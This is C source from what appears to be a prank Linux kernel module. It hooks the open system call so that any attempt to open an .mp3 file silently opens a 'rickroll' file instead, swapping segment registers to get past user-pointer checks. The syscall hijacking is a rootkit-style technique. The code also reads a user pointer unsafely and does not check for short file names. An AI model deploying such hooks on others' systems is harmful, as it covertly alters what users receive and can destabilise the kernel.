 asmlinkage long rickroll_open(const char __user *filename, int flags, umode_t mode)
{
    int len = strlen(filename);

    /* See if we should hijack the open */
    if(strcmp(filename + len - 4, ".mp3")) {
        /* Just pass through to the real sys_open if the extension isn't .mp3 */
        return (*original_sys_open)(filename, flags, mode);
    } else {
        /* Otherwise we're going to hijack the open */
        mm_segment_t old_fs;
        long fd;

        /*
         * sys_open checks to see if the filename is a pointer to user space
         * memory. When we're hijacking, the filename we pass will be in kernel
         * memory. To get around this, we juggle some segment registers. I
         * believe fs is the segment used for user space, and we're temporarily
         * changing it to be the segment the kernel uses.
         *
         * An alternative would be to use read_from_user() and copy_to_user()
         * and place the rickroll filename at the location the user code passed
         * in, saving and restoring the memory we overwrite.
         */
        old_fs = get_fs();
        set_fs(KERNEL_DS);

        /* Open the rickroll file instead */
        fd = (*original_sys_open)(rickroll_filename, flags, mode);

        /* Restore fs to its original value */
        set_fs(old_fs);

        return fd;
    }
}